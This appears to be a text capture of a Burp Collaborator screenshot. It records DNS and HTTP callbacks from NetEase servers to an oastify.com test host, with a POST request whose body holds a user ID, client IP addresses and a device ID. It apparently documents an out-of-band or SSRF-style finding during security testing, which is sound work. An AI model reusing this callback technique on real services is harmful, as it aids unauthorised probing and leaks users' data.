 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address
1 2023-9月-11 14:47:56.757 UTC DNS f5lknriqserdumix73rrr8s32u8lwbk0 42.186.62.224
2 2023-9月-11 14:47:57.662 UTC HTTP f5lknriqserdumix73rrr8s32u8lwbk0 42.186.96.199
网易云数据中心IP
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST /like/apps/uu/server/create_like HTTP/1.1
2 Host : f5lknriqserdumix73rrr8s32u8lwbk0.oastify.com
3 User-Agent : python-requests/2.21.0
4 Accept-Encoding : gzip, deflate
5 Accept : */*
6 Connection : keep-alive
7 Datacheck : signature 1903f9667810cd97480e229c73409b87
8 CallbackHost : https://sj.uu.163.com
9 Content-Type : application/x-ww w-form-urlencoded
10 Content-Length : 527
11 ntes-trace-id : b66ac2c34ee7fc20:7e2e95bcd2bffe19:e62ea6f57aa45a46:1
请求体
12
13 uid=2257033820 &msg_id=64ff26109bee0901b241c179 &user_info =
%7B%22game_uid%22%3A+%222257033820%22%2C+%22name%22%3A+%22%5Cu7b20%5Cu6cfd%5Cu4e5d%5Cu65a4%5Cu7fc5%5Cu5b50%5Cu6811%22%2C+%22avatar%22%3A+%22http
e.com%2Ffile%2F64e4d0622935c59e9fcafa18xTIqMlOf05%22%2C+%22user_type%22%3A+1%2C+%22extra%22%3A+%22%7B%7D%22%7D &extra=
%7B%22client_ip%22%3A+%22218.13.90.18%22%2C+%22isp%22%3A+%22%5Cu5e7f%5Cu4e1c%22%7D &device=
%7B%22device_id%22%3A+%22jssdk_sD3SHpGpz24cW77h%22%2C+%22client_ip%22%3A+%22218.13.90.18%22%7D